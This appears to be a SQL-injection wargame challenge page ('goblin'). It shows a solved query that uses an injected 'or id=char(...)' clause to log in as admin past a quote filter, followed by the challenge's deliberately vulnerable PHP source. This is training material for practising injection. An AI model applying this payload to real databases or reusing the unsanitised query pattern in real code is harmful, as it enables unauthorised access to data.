 query : select id from prob_goblin where id='guest' and no=3 or
id=char(97,100,109,105,110)
Hello admin
GOBLIN Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[no])) exit("No Hack ~_~");
  if(preg_match('/₩'|₩"|₩`/i', $_GET[no])) exit("No Quotes ~_~");
  $query = "select id from prob_goblin where id='guest' and no={$_GET[no]}";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("goblin");
  highlight_file(__FILE__);
?>